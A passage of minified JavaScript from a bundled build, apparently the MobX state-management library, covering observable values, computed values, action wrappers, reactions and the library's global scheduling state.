Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=Wb(e))||t){n&&(e=n);var s=0;return function(){return s>=e.length?{done:!0}:{done:!1,value:e[s++]}}}throw new TypeError(`Invalid attempt to iterate non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function si(){return si=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)({}).hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},si.apply(null,arguments)}function iy(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,Lf(e,t)}function Lf(e,t){return Lf=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(n,s){return n.__proto__=s,n},Lf(e,t)}function jb(e,t){if(typeof e!="object"||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var s=n.call(e,t);if(typeof s!="object")return s;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}function $b(e){var t=jb(e,"string");return typeof t=="symbol"?t:t+""}function Wb(e,t){if(e){if(typeof e=="string")return mm(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?mm(e,t):void 0}}var Cn=Symbol("mobx-stored-annotations");function pn(e){function t(n,s){if(No(s))return e.decorate_20223_(n,s);Do(n,s,e)}return Object.assign(t,e)}function Do(e,t,n){Qn(e,Cn)||Mo(e,Cn,si({},e[Cn])),Yb(n)||(e[Cn][t]=n)}function Hb(e){return Qn(e,Cn)||Mo(e,Cn,si({},e[Cn])),e[Cn]}function No(e){return typeof e=="object"&&typeof e.kind=="string"}var fe=Symbol("mobx administration"),Lr=function(){function e(n){n===void 0&&(n="Atom"),this.name_=void 0,this.flags_=0,this.observers_=new Set,this.lastAccessedBy_=0,this.lowestObserverState_=Ie.NOT_TRACKING_,this.onBOL=void 0,this.onBUOL=void 0,this.name_=n}var t=e.prototype;return t.onBO=function(){this.onBOL&&this.onBOL.forEach(function(s){return s()})},t.onBUO=function(){this.onBUOL&&this.onBUOL.forEach(function(s){return s()})},t.reportObserved=function(){return by(this)},t.reportChanged=function(){Zt(),Ay(this),en()},t.toString=function(){return this.name_},fs(e,[{key:"isBeingObserved",get:function(){return Bt(this.flags_,e.isBeingObservedMask_)},set:function(s){this.flags_=Ut(this.flags_,e.isBeingObservedMask_,s)}},{key:"isPendingUnobservation",get:function(){return Bt(this.flags_,e.isPendingUnobservationMask_)},set:function(s){this.flags_=Ut(this.flags_,e.isPendingUnobservationMask_,s)}},{key:"diffValue",get:function(){return Bt(this.flags_,e.diffValueMask_)?1:0},set:function(s){this.flags_=Ut(this.flags_,e.diffValueMask_,s===1)}}])}();Lr.isBeingObservedMask_=1;Lr.isPendingUnobservationMask_=2;Lr.diffValueMask_=4;var Od=Nr("Atom",Lr);function sy(e,t,n){t===void 0&&(t=Xi),n===void 0&&(n=Xi);var s=new Lr(e);return t!==Xi&&rE(s,t),n!==Xi&&Py(s,n),s}function qb(e,t){return Fy(e,t)}function Kb(e,t){return Object.is?Object.is(e,t):e===t?e!==0||1/e===1/t:e!==e&&t!==t}var rs={structural:qb,default:Kb};function oi(e,t,n){return Pd(e)?e:Array.isArray(e)?ee.array(e,{name:n}):Xn(e)?ee.object(e,void 0,{name:n}):cs(e)?ee.map(e,{name:n}):Wn(e)?ee.set(e,{name:n}):typeof e=="function"&&!is(e)&&!_o(e)?ey(e)?ss(e):So(n,e):e}function Qb(e,t,n){if(e==null||ds(e)||zo(e)||Br(e)||hn(e))return e;if(Array.isArray(e))return ee.array(e,{name:n,deep:!1});if(Xn(e))return ee.object(e,void 0,{name:n,deep:!1});if(cs(e))return ee.map(e,{name:n,deep:!1});if(Wn(e))return ee.set(e,{name:n,deep:!1})}function ql(e){return e}function Gb(e,t){return Fy(e,t)?t:e}var oy="override",io=pn({annotationType_:oy,make_:Xb,extend_:Jb,decorate_20223_:Zb});function Yb(e){return e.annotationType_===oy}function Xb(e,t){return 0}function Jb(e,t,n,s){Ae("'"+this.annotationType_+"' can only be used with 'makeObservable'")}function Zb(e,t){console.warn("'"+this.annotationType_+"' cannot be used with decorators - this is a no-op")}function Lo(e,t){return{annotationType_:e,options_:t,make_:eA,extend_:tA,decorate_20223_:nA}}function eA(e,t,n,s){var a;if((a=this.options_)!=null&&a.bound)return this.extend_(e,t,n,!1)===null?0:1;if(s===e.target_)return this.extend_(e,t,n,!1)===null?0:2;if(is(n.value))return 1;var l=ay(e,this,t,n,!1);return xn(s,t,l),2}function tA(e,t,n,s){var a=ay(e,this,t,n);return e.defineProperty_(t,a,s)}function nA(e,t){var n=t.kind,s=t.name,a=t.addInitializer,l=this,c=function(g){var v,w,_,I;return ai((v=(w=l.options_)==null?void 0:w.name)!=null?v:s.toString(),g,(_=(I=l.options_)==null?void 0:I.autoAction)!=null?_:!1)};if(n=="field")return function(p){var g,v=p;return is(v)||(v=c(v)),(g=l.options_)!=null&&g.bound&&(v=v.bind(this),v.isMobxAction=!0),v};if(n=="method"){var d;return is(e)||(e=c(e)),(d=this.options_)!=null&&d.bound&&a(function(){var p=this,g=p[s].bind(p);g.isMobxAction=!0,p[s]=g}),e}Ae("Cannot apply '"+l.annotationType_+"' to '"+String(s)+"' (kind: "+n+"):"+(`
'`+l.annotationType_+"' can only be used on properties with a function value."))}function rA(e,t,n,s){t.annotationType_,s.value}function ay(e,t,n,s,a){var l,c,d,p,g,v,w;a===void 0&&(a=q.safeDescriptors),rA(e,t,n,s);var _=s.value;if((l=t.options_)!=null&&l.bound){var I;_=_.bind((I=e.proxy_)!=null?I:e.target_)}return{value:ai((c=(d=t.options_)==null?void 0:d.name)!=null?c:n.toString(),_,(p=(g=t.options_)==null?void 0:g.autoAction)!=null?p:!1,(v=t.options_)!=null&&v.bound?(w=e.proxy_)!=null?w:e.target_:void 0),configurable:a?e.isPlainObject_:!0,enumerable:!1,writable:!a}}function ly(e,t){return{annotationType_:e,options_:t,make_:iA,extend_:sA,decorate_20223_:oA}}function iA(e,t,n,s){var a;if(s===e.target_)return this.extend_(e,t,n,!1)===null?0:2;if((a=this.options_)!=null&&a.bound&&(!Qn(e.target_,t)||!_o(e.target_[t]))&&this.extend_(e,t,n,!1)===null)return 0;if(_o(n.value))return 1;var l=uy(e,this,t,n,!1,!1);return xn(s,t,l),2}function sA(e,t,n,s){var a,l=uy(e,this,t,n,(a=this.options_)==null?void 0:a.bound);return e.defineProperty_(t,l,s)}function oA(e,t){var n,s=t.name,a=t.addInitializer;return _o(e)||(e=ss(e)),(n=this.options_)!=null&&n.bound&&a(function(){var l=this,c=l[s].bind(l);c.isMobXFlow=!0,l[s]=c}),e}function aA(e,t,n,s){t.annotationType_,s.value}function uy(e,t,n,s,a,l){l===void 0&&(l=q.safeDescriptors),aA(e,t,n,s);var c=s.value;if(_o(c)||(c=ss(c)),a){var d;c=c.bind((d=e.proxy_)!=null?d:e.target_),c.isMobXFlow=!0}return{value:c,configurable:l?e.isPlainObject_:!0,enumerable:!1,writable:!l}}function xd(e,t){return{annotationType_:e,options_:t,make_:lA,extend_:uA,decorate_20223_:cA}}function lA(e,t,n){return this.extend_(e,t,n,!1)===null?0:1}function uA(e,t,n,s){return fA(e,this,t,n),e.defineComputedProperty_(t,si({},this.options_,{get:n.get,set:n.set}),s)}function cA(e,t){var n=this,s=t.name,a=t.addInitializer;return a(function(){var l=hi(this)[fe],c=si({},n.options_,{get:e,context:this});c.name||(c.name="ObservableObject."+s.toString()),l.values_.set(s,new yn(c))}),function(){return this[fe].getObservablePropValue_(s)}}function fA(e,t,n,s){t.annotationType_,s.get}function Kl(e,t){return{annotationType_:e,options_:t,make_:dA,extend_:hA,decorate_20223_:pA}}function dA(e,t,n){return this.extend_(e,t,n,!1)===null?0:1}function hA(e,t,n,s){var a,l;return gA(e,this),e.defineObservableProperty_(t,n.value,(a=(l=this.options_)==null?void 0:l.enhancer)!=null?a:oi,s)}function pA(e,t){var n=this,s=t.kind,a=t.name,l=new WeakSet;function c(d,p){var g,v,w=hi(d)[fe],_=new Vr(p,(g=(v=n.options_)==null?void 0:v.enhancer)!=null?g:oi,"ObservableObject."+a.toString(),!1);w.values_.set(a,_),l.add(d)}if(s=="accessor")return{get:function(){return l.has(this)||c(this,e.get.call(this)),this[fe].getObservablePropValue_(a)},set:function(p){return l.has(this)||c(this,p),this[fe].setObservablePropValue_(a,p)},init:function(p){return l.has(this)||c(this,p),p}}}function gA(e,t,n,s){t.annotationType_}var mA="true",vA=cy();function cy(e){return{annotationType_:mA,options_:e,make_:yA,extend_:wA,decorate_20223_:SA}}function yA(e,t,n,s){var a,l;if(n.get)return rt.make_(e,t,n,s);if(n.set){var c=ai(t.toString(),n.set);return s===e.target_?e.defineProperty_(t,{configurable:q.safeDescriptors?e.isPlainObject_:!0,set:c})===null?0:2:(xn(s,t,{configurable:!0,set:c}),2)}if(s!==e.target_&&typeof n.value=="function"){var d;if(ey(n.value)){var p,g=(p=this.options_)!=null&&p.autoBind?ss.bound:ss;return g.make_(e,t,n,s)}var v=(d=this.options_)!=null&&d.autoBind?So.bound:So;return v.make_(e,t,n,s)}var w=((a=this.options_)==null?void 0:a.deep)===!1?ee.ref:ee;if(typeof n.value=="function"&&(l=this.options_)!=null&&l.autoBind){var _;n.value=n.value.bind((_=e.proxy_)!=null?_:e.target_)}return w.make_(e,t,n,s)}function wA(e,t,n,s){var a,l;if(n.get)return rt.extend_(e,t,n,s);if(n.set)return e.defineProperty_(t,{configurable:q.safeDescriptors?e.isPlainObject_:!0,set:ai(t.toString(),n.set)},s);if(typeof n.value=="function"&&(a=this.options_)!=null&&a.autoBind){var c;n.value=n.value.bind((c=e.proxy_)!=null?c:e.target_)}var d=((l=this.options_)==null?void 0:l.deep)===!1?ee.ref:ee;return d.extend_(e,t,n,s)}function SA(e,t){Ae("'"+this.annotationType_+"' cannot be used as a decorator")}var _A="observable",bA="observable.ref",AA="observable.shallow",EA="observable.struct",fy={deep:!0,name:void 0,defaultDecorator:void 0,proxy:!0};Object.freeze(fy);function el(e){return e||fy}var Bf=Kl(_A),kA=Kl(bA,{enhancer:ql}),CA=Kl(AA,{enhancer:Qb}),OA=Kl(EA,{enhancer:Gb}),dy=pn(Bf);function tl(e){return e.deep===!0?oi:e.deep===!1?ql:IA(e.defaultDecorator)}function xA(e){var t;return e?(t=e.defaultDecorator)!=null?t:cy(e):void 0}function IA(e){var t,n;return e&&(t=(n=e.options_)==null?void 0:n.enhancer)!=null?t:oi}function hy(e,t,n){if(No(t))return Bf.decorate_20223_(e,t);if(ii(t)){Do(e,t,Bf);return}return Pd(e)?e:Xn(e)?ee.object(e,t,n):Array.isArray(e)?ee.array(e,t):cs(e)?ee.map(e,t):Wn(e)?ee.set(e,t):typeof e=="object"&&e!==null?e:ee.box(e,t)}Xv(hy,dy);var PA={box:function(t,n){var s=el(n);return new Vr(t,tl(s),s.name,!0,s.equals)},array:function(t,n){var s=el(n);return(q.useProxies===!1||s.proxy===!1?OE:vE)(t,tl(s),s.name)},map:function(t,n){var s=el(n);return new Ol(t,tl(s),s.name)},set:function(t,n){var s=el(n);return new xl(t,tl(s),s.name)},object:function(t,n,s){return Ur(function(){return Vy(q.useProxies===!1||(s==null?void 0:s.proxy)===!1?hi({},s):pE({},s),t,n)})},ref:pn(kA),shallow:pn(CA),deep:dy,struct:pn(OA)},ee=Xv(hy,PA),py="computed",TA="computed.struct",Uf=xd(py),VA=xd(TA,{equals:rs.structural}),rt=function(t,n){if(No(n))return Uf.decorate_20223_(t,n);if(ii(n))return Do(t,n,Uf);if(Xn(t))return pn(xd(py,t));var s=Xn(n)?n:{};return s.get=t,s.name||(s.name=t.name||""),new yn(s)};Object.assign(rt,Uf);rt.struct=pn(VA);var vm,ym,_l=0,RA=1,MA=(vm=(ym=Sl(function(){},"name"))==null?void 0:ym.configurable)!=null?vm:!1,wm={value:"action",configurable:!0,writable:!1,enumerable:!1};function ai(e,t,n,s){n===void 0&&(n=!1);function a(){return gy(e,n,t,s||this,arguments)}return a.isMobxAction=!0,a.toString=function(){return t.toString()},MA&&(wm.value=e,xn(a,"name",wm)),a}function gy(e,t,n,s,a){var l=DA(e,t);try{return n.apply(s,a)}catch(c){throw l.error_=c,c}finally{NA(l)}}function DA(e,t,n,s){var a=!1,l=0,c=q.trackingDerivation,d=!t||!c;Zt();var p=q.allowStateChanges;d&&(fi(),p=Ql(!0));var g=Id(!0),v={runAsAction_:d,prevDerivation_:c,prevAllowStateChanges_:p,prevAllowStateReads_:g,notifySpy_:a,startTime_:l,actionId_:RA++,parentActionId_:_l};return _l=v.actionId_,v}function NA(e){_l!==e.actionId_&&Ae(30),_l=e.parentActionId_,e.error_!==void 0&&(q.suppressReactionErrors=!0),Gl(e.prevAllowStateChanges_),po(e.prevAllowStateReads_),en(),e.runAsAction_&&Gn(e.prevDerivation_),q.suppressReactionErrors=!1}function LA(e,t){var n=Ql(e);try{return t()}finally{Gl(n)}}function Ql(e){var t=q.allowStateChanges;return q.allowStateChanges=e,t}function Gl(e){q.allowStateChanges=e}var Vr=function(e){function t(s,a,l,c,d){var p;return l===void 0&&(l="ObservableValue"),d===void 0&&(d=rs.default),p=e.call(this,l)||this,p.enhancer=void 0,p.name_=void 0,p.equals=void 0,p.hasUnreportedChange_=!1,p.interceptors_=void 0,p.changeListeners_=void 0,p.value_=void 0,p.dehancer=void 0,p.enhancer=a,p.name_=l,p.equals=d,p.value_=a(s,void 0,l),p}iy(t,e);var n=t.prototype;return n.dehanceValue=function(a){return this.dehancer!==void 0?this.dehancer(a):a},n.set=function(a){this.value_,a=this.prepareNewValue_(a),a!==q.UNCHANGED&&this.setNewValue_(a)},n.prepareNewValue_=function(a){if(Xt(this)){var l=Jt(this,{object:this,type:In,newValue:a});if(!l)return q.UNCHANGED;a=l.newValue}return a=this.enhancer(a,this.value_,this.name_),this.equals(this.value_,a)?q.UNCHANGED:a},n.setNewValue_=function(a){var l=this.value_;this.value_=a,this.reportChanged(),gn(this)&&mn(this,{type:In,object:this,newValue:a,oldValue:l})},n.get=function(){return this.reportObserved(),this.dehanceValue(this.value_)},n.intercept_=function(a){return Bo(this,a)},n.observe_=function(a,l){return l&&a({observableKind:"value",debugObjectName:this.name_,object:this,type:In,newValue:this.value_,oldValue:void 0}),Uo(this,a)},n.raw=function(){return this.value_},n.toJSON=function(){return this.get()},n.toString=function(){return this.name_+"["+this.value_+"]"},n.valueOf=function(){return ry(this.get())},n[Symbol.toPrimitive]=function(){return this.valueOf()},t}(Lr),BA=Nr("ObservableValue",Vr),yn=function(){function e(n){this.dependenciesState_=Ie.NOT_TRACKING_,this.observing_=[],this.newObserving_=null,this.observers_=new Set,this.runId_=0,this.lastAccessedBy_=0,this.lowestObserverState_=Ie.UP_TO_DATE_,this.unboundDepsCount_=0,this.value_=new Al(null),this.name_=void 0,this.triggeredBy_=void 0,this.flags_=0,this.derivation=void 0,this.setter_=void 0,this.isTracing_=bl.NONE,this.scope_=void 0,this.equals_=void 0,this.requiresReaction_=void 0,this.keepAlive_=void 0,this.onBOL=void 0,this.onBUOL=void 0,n.get||Ae(31),this.derivation=n.get,this.name_=n.name||"ComputedValue",n.set&&(this.setter_=ai("ComputedValue-setter",n.set)),this.equals_=n.equals||(n.compareStructural||n.struct?rs.structural:rs.default),this.scope_=n.context,this.requiresReaction_=n.requiresReaction,this.keepAlive_=!!n.keepAlive}var t=e.prototype;return t.onBecomeStale_=function(){$A(this)},t.onBO=function(){this.onBOL&&this.onBOL.forEach(function(s){return s()})},t.onBUO=function(){this.onBUOL&&this.onBUOL.forEach(function(s){return s()})},t.get=function(){if(this.isComputing&&Ae(32,this.name_,this.derivation),q.inBatch===0&&this.observers_.size===0&&!this.keepAlive_)zf(this)&&(this.warnAboutUntrackedRead_(),Zt(),this.value_=this.computeValue_(!1),en());else if(by(this),zf(this)){var s=q.trackingContext;this.keepAlive_&&!s&&(q.trackingContext=this),this.trackAndCompute()&&jA(this),q.trackingContext=s}var a=this.value_;if(dl(a))throw a.cause;return a},t.set=function(s){if(this.setter_){this.isRunningSetter&&Ae(33,this.name_),this.isRunningSetter=!0;try{this.setter_.call(this.scope_,s)}finally{this.isRunningSetter=!1}}else Ae(34,this.name_)},t.trackAndCompute=function(){var s=this.value_,a=this.dependenciesState_===Ie.NOT_TRACKING_,l=this.computeValue_(!0),c=a||dl(s)||dl(l)||!this.equals_(s,l);return c&&(this.value_=l),c},t.computeValue_=function(s){this.isComputing=!0;var a=Ql(!1),l;if(s)l=my(this,this.derivation,this.scope_);else if(q.disableErrorBoundaries===!0)l=this.derivation.call(this.scope_);else try{l=this.derivation.call(this.scope_)}catch(c){l=new Al(c)}return Gl(a),this.isComputing=!1,l},t.suspend_=function(){this.keepAlive_||(Ff(this),this.value_=void 0)},t.observe_=function(s,a){var l=this,c=!0,d=void 0;return JA(function(){var p=l.get();if(!c||a){var g=fi();s({observableKind:"computed",debugObjectName:l.name_,type:In,object:l,newValue:p,oldValue:d}),Gn(g)}c=!1,d=p})},t.warnAboutUntrackedRead_=function(){},t.toString=function(){return this.name_+"["+this.derivation.toString()+"]"},t.valueOf=function(){return ry(this.get())},t[Symbol.toPrimitive]=function(){return this.valueOf()},fs(e,[{key:"isComputing",get:function(){return Bt(this.flags_,e.isComputingMask_)},set:function(s){this.flags_=Ut(this.flags_,e.isComputingMask_,s)}},{key:"isRunningSetter",get:function(){return Bt(this.flags_,e.isRunningSetterMask_)},set:function(s){this.flags_=Ut(this.flags_,e.isRunningSetterMask_,s)}},{key:"isBeingObserved",get:function(){return Bt(this.flags_,e.isBeingObservedMask_)},set:function(s){this.flags_=Ut(this.flags_,e.isBeingObservedMask_,s)}},{key:"isPendingUnobservation",get:function(){return Bt(this.flags_,e.isPendingUnobservationMask_)},set:function(s){this.flags_=Ut(this.flags_,e.isPendingUnobservationMask_,s)}},{key:"diffValue",get:function(){return Bt(this.flags_,e.diffValueMask_)?1:0},set:function(s){this.flags_=Ut(this.flags_,e.diffValueMask_,s===1)}}])}();yn.isComputingMask_=1;yn.isRunningSetterMask_=2;yn.isBeingObservedMask_=4;yn.isPendingUnobservationMask_=8;yn.diffValueMask_=16;var li=Nr("ComputedValue",yn),Ie;(function(e){e[e.NOT_TRACKING_=-1]="NOT_TRACKING_",e[e.UP_TO_DATE_=0]="UP_TO_DATE_",e[e.POSSIBLY_STALE_=1]="POSSIBLY_STALE_",e[e.STALE_=2]="STALE_"})(Ie||(Ie={}));var bl;(function(e){e[e.NONE=0]="NONE",e[e.LOG=1]="LOG",e[e.BREAK=2]="BREAK"})(bl||(bl={}));var Al=function(t){this.cause=void 0,this.cause=t};function dl(e){return e instanceof Al}function zf(e){switch(e.dependenciesState_){case Ie.UP_TO_DATE_:return!1;case Ie.NOT_TRACKING_:case Ie.STALE_:return!0;case Ie.POSSIBLY_STALE_:{for(var t=Id(!0),n=fi(),s=e.observing_,a=s.length,l=0;l<a;l++){var c=s[l];if(li(c)){if(q.disableErrorBoundaries)c.get();else try{c.get()}catch{return Gn(n),po(t),!0}if(e.dependenciesState_===Ie.STALE_)return Gn(n),po(t),!0}}return yy(e),Gn(n),po(t),!1}}}function my(e,t,n){var s=Id(!0);yy(e),e.newObserving_=new Array(e.runId_===0?100:e.observing_.length),e.unboundDepsCount_=0,e.runId_=++q.runId;var a=q.trackingDerivation;q.trackingDerivation=e,q.inBatch++;var l;if(q.disableErrorBoundaries===!0)l=t.call(n);else try{l=t.call(n)}catch(c){l=new Al(c)}return q.inBatch--,q.trackingDerivation=a,UA(e),po(s),l}function UA(e){for(var t=e.observing_,n=e.observing_=e.newObserving_,s=Ie.UP_TO_DATE_,a=0,l=e.unboundDepsCount_,c=0;c<l;c++){var d=n[c];d.diffValue===0&&(d.diffValue=1,a!==c&&(n[a]=d),a++),d.dependenciesState_>s&&(s=d.dependenciesState_)}for(n.length=a,e.newObserving_=null,l=t.length;l--;){var p=t[l];p.diffValue===0&&Sy(p,e),p.diffValue=0}for(;a--;){var g=n[a];g.diffValue===1&&(g.diffValue=0,FA(g,e))}s!==Ie.UP_TO_DATE_&&(e.dependenciesState_=s,e.onBecomeStale_())}function Ff(e){var t=e.observing_;e.observing_=[];for(var n=t.length;n--;)Sy(t[n],e);e.dependenciesState_=Ie.NOT_TRACKING_}function vy(e){var t=fi();try{return e()}finally{Gn(t)}}function fi(){var e=q.trackingDerivation;return q.trackingDerivation=null,e}function Gn(e){q.trackingDerivation=e}function Id(e){var t=q.allowStateReads;return q.allowStateReads=e,t}function po(e){q.allowStateReads=e}function yy(e){if(e.dependenciesState_!==Ie.UP_TO_DATE_){e.dependenciesState_=Ie.UP_TO_DATE_;for(var t=e.observing_,n=t.length;n--;)t[n].lowestObserverState_=Ie.UP_TO_DATE_}}var hl=function(){this.version=6,this.UNCHANGED={},this.trackingDerivation=null,this.trackingContext=null,this.runId=0,this.mobxGuid=0,this.inBatch=0,this.pendingUnobservations=[],this.pendingReactions=[],this.isRunningReactions=!1,this.allowStateChanges=!1,this.allowStateReads=!0,this.enforceActions=!0,this.spyListeners=[],this.globalReactionErrorHandlers=[],this.computedRequiresReaction=!1,this.reactionRequiresObservable=!1,this.observableRequiresReaction=!1,this.disableErrorBoundaries=!1,this.suppressReactionErrors=!1,this.useProxies=!0,this.verifyProxies=!1,this.safeDescriptors=!0},pl=!0,wy=!1,q=function(){var e=Wl();return e.__mobxInstanceCount>0&&!e.__mobxGlobals&&(pl=!1),e.__mobxGlobals&&e.__mobxGlobals.version!==new hl().version&&(pl=!1),pl?e.__mobxGlobals?(e.__mobxInstanceCount+=1,e.__mobxGlobals.UNCHANGED||(e.__mobxGlobals.UNCHANGED={}),e.__mobxGlobals):(e.__mobxInstanceCount=1,e.__mobxGlobals=new hl):(setTimeout(function(){wy||Ae(35)},1),new hl)}();function zA(){if((q.pendingReactions.length||q.inBatch||q.isRunningReactions)&&Ae(36),wy=!0,pl){var e=Wl();--e.__mobxInstanceCount===0&&(e.__mobxGlobals=void 0),q=new hl}}function FA(e,t){e.observers_.add(t),e.lowestObserverState_>t.dependenciesState_&&(e.lowestObserverState_=t.dependenciesState_)}function Sy(e,t){e.observers_.delete(t),e.observers_.size===0&&_y(e)}function _y(e){e.isPendingUnobservation===!1&&(e.isPendingUnobservation=!0,q.pendingUnobservations.push(e))}function Zt(){q.inBatch++}function en(){if(--q.inBatch===0){Ey();for(var e=q.pendingUnobservations,t=0;t<e.length;t++){var n=e[t];n.isPendingUnobservation=!1,n.observers_.size===0&&(n.isBeingObserved&&(n.isBeingObserved=!1,n.onBUO()),n instanceof yn&&n.suspend_())}q.pendingUnobservations=[]}}function by(e){var t=q.trackingDerivation;return t!==null?(t.runId_!==e.lastAccessedBy_&&(e.lastAccessedBy_=t.runId_,t.newObserving_[t.unboundDepsCount_++]=e,!e.isBeingObserved&&q.trackingContext&&(e.isBeingObserved=!0,e.onBO())),e.isBeingObserved):(e.observers_.size===0&&q.inBatch>0&&_y(e),!1)}function Ay(e){e.lowestObserverState_!==Ie.STALE_&&(e.lowestObserverState_=Ie.STALE_,e.observers_.forEach(function(t){t.dependenciesState_===Ie.UP_TO_DATE_&&t.onBecomeStale_(),t.dependenciesState_=Ie.STALE_}))}function jA(e){e.lowestObserverState_!==Ie.STALE_&&(e.lowestObserverState_=Ie.STALE_,e.observers_.forEach(function(t){t.dependenciesState_===Ie.POSSIBLY_STALE_?t.dependenciesState_=Ie.STALE_:t.dependenciesState_===Ie.UP_TO_DATE_&&(e.lowestObserverState_=Ie.UP_TO_DATE_)}))}function $A(e){e.lowestObserverState_===Ie.UP_TO_DATE_&&(e.lowestObserverState_=Ie.POSSIBLY_STALE_,e.observers_.forEach(function(t){t.dependenciesState_===Ie.UP_TO_DATE_&&(t.dependenciesState_=Ie.POSSIBLY_STALE_,t.onBecomeStale_())}))}var Jn=function(){function e(n,s,a,l){n===void 0&&(n="Reaction"),this.name_=void 0,this.onInvalidate_=void 0,this.errorHandler_=void 0,this.requiresObservable_=void 0,this.observing_=[],this.newObserving_=[],this.dependenciesState_=Ie.NOT_TRACKING_,this.runId_=0,this.unboundDepsCount_=0,this.flags_=0,this.isTracing_=bl.NONE,this.name_=n,this.onInvalidate_=s,this.errorHandler_=a,this.requiresObservable_=l}var t=e.prototype;return t.onBecomeStale_=function(){this.schedule_()},t.schedule_=function(){this.isScheduled||(this.isScheduled=!0,q.pendingReactions.push(this),Ey())},t.runReaction_=function(){if(!this.isDisposed){Zt(),this.isScheduled=!1;var s=q.trackingContext;if(q.trackingContext=this,zf(this)){this.isTrackPending=!0;try{this.onInvalidate_()}catch(a){this.reportExceptionInDerivation_(a)}}q.trackingContext=s,en()}},t.track=function(s){if(!this.isDisposed){Zt(),this.isRunning=!0;var a=q.trackingContext;q.trackingContext=this;var l=my(this,s,void 0);q.trackingContext=a,this.isRunning=!1,this.isTrackPending=!1,this.isDisposed&&Ff(this),dl(l)&&this.reportExceptionInDerivation_(l.cause),en()}},t.reportExceptionInDerivation_=function(s){var a=this;if(this.errorHandler_){this.errorHandler_(s,this);return}if(q.disableErrorBoundaries)throw s;var l="[mobx] uncaught error in '"+this+"'";q.suppressReactionErrors||console.error(l,s),q.globalReactionErrorHandlers.forEach(function(c){return c(s,a)})},t.dispose=function(){this.isDisposed||(this.isDisposed=!0,this.isRunning||(Zt(),Ff(this),en()))},t.getDisposer_=function(s){var a=this,l=function c(){a.dispose(),s==null||s.removeEventListener==null||s.removeEventListener("abort",c)};return s==null||s.addEventListener==null||s.addEventListener("abort",l),l[fe]=this,l},t.toString=function(){return"Reaction["+this.name_+"]"},t.trace=function(s){},fs(e,[{key:"isDisposed",get:function(){return Bt(this.flags_,e.isDisposedMask_)},set:function(s){this.flags_=Ut(this.flags_,e.isDisposedMask_,s)}},{key:"isScheduled",get:function(){return Bt(this.flags_,e.isScheduledMask_)},set:function(s){this.flags_=Ut(this.flags_,e.isScheduledMask_,s)}},{key:"isTrackPending",get:function(){return Bt(this.flags_,e.isTrackPendingMask_)},set:function(s){this.flags_=Ut(this.flags_,e.isTrackPendingMask_,s)}},{key:"isRunning",get:function(){return Bt(this.flags_,e.isRunningMask_)},set:function(s){this.flags_=Ut(this.flags_,e.isRunningMask_,s)}},{key:"diffValue",get:function(){return Bt(this.flags_,e.diffValueMask_)?1:0},set:function(s){this.flags_=Ut(this.flags_,e.diffValueMask_,s===1)}}])}();Jn.isDisposedMask_=1;Jn.isScheduledMask_=2;Jn.isTrackPendingMask_=4;Jn.isRunningMask_=8;Jn.diffValueMask_=16;var WA=100,jf=function(t){return t()};function Ey(){q.inBatch>0||q.isRunningReactions||jf(HA)}function HA(){q.isRunningReactions=!0;for(var e=q.pendingReactions,t=0;e.length>0;){++t===WA&&(console.error("[mobx] cycle in reaction: "+e[0]),e.splice(0));for(var n=e.splice(0),s=0,a=n.length;s<a;s++)n[s].runReaction_()}q.isRunningReactions=!1}var El=Nr("Reaction",Jn);function qA(e){var t=jf;jf=function(s){return e(function(){return t(s)})}}function go(){return!1}function KA(e){return console.warn("[mobx.spy] Is a no-op in production builds"),function(){}}var ky="action",QA="action.bound",Cy="autoAction",GA="autoAction.bound",Oy="<unnamed action>",$f=Lo(ky),YA=Lo(QA,{bound:!0}),Wf=Lo(Cy,{autoAction:!0}),XA=Lo(GA,{autoAction:!0,bound:!0});function xy(e){var t=function(s,a){if(vn(s))return ai(s.name||Oy,s,e);if(vn(a))return ai(s,a,e);if(No(a))return(e?Wf:$f).decorate_20223_(s,a);if(ii(a))return Do(s,a,e?Wf:$f);if(ii(s))return pn(Lo(e?Cy:ky,{name:s,autoAction:e}))};return t}var z=xy(!1);Object.assign(z,$f);var So=xy(!0);Object.assign(So,Wf);z.bound=pn(YA);So.bound=pn(XA);function xr(e){return gy(e.name||Oy,!1,e,this,void 0)}function is(e){return vn(e)&&e.isMobxAction===!0}function JA(e,t){var n,s,a,l;t===void 0&&(t=Cd);var c=(n=(s=t)==null?void 0:s.name)!=null?n:"Autorun",d=!t.scheduler&&!t.delay,p;if(d)p=new Jn(c,function(){this.track(w)},t.onError,t.requiresObservable);else{var g=Iy(t),v=!1;p=new Jn(c,function(){v||(v=!0,g(function(){v=!1,p.isDisposed||p.track(w)}))},t.onError,t.requiresObservable)}function w(){e(p)}return(a=t)!=null&&(a=a.signal)!=null&&a.aborted||p.schedule_(),p.getDisposer_((l=t)==null?void 0:l.signal)}var ZA=function(t){return t()};function Iy(e){return e.scheduler?e.scheduler:e.delay?function(t){return setTimeout(t,e.delay)}:ZA}function Qe(e,t,n){var s,a,l;n===void 0&&(n=Cd);var c=(s=n.name)!=null?s:"Reaction",d=z(c,n.onError?eE(n.onError,t):t),p=!n.scheduler&&!n.delay,g=Iy(n),v=!0,w=!1,_,I=n.compareStructural?rs.structural:n.equals||rs.default,T=new Jn(c,function(){v||p?O():w||(w=!0,g(O))},n.onError,n.requiresObservable);function O(){if(w=!1,!T.isDisposed){var R=!1,Y=_;T.track(function(){var X=LA(!1,function(){return e(T)});R=v||!I(_,X),_=X}),(v&&n.fireImmediately||!v&&R)&&d(_,Y,T),v=!1}}return(a=n)!=null&&(a=a.signal)!=null&&a.aborted||T.schedule_(),T.getDisposer_((l=n)==null?void 0:l.signal)}function eE(e,t){return function(){try{return t.apply(this,arguments)}catch(n){e.call(this,n)}}}var tE="onBO",nE="onBUO";function rE(e,t,n){return Ty(tE,e,t,n)}function Py(e,t,n){return Ty(nE,e,t,n)}function Ty(e,t,n,s){var a=bo(t),l=vn(s)?s:n,c=e+"L";return 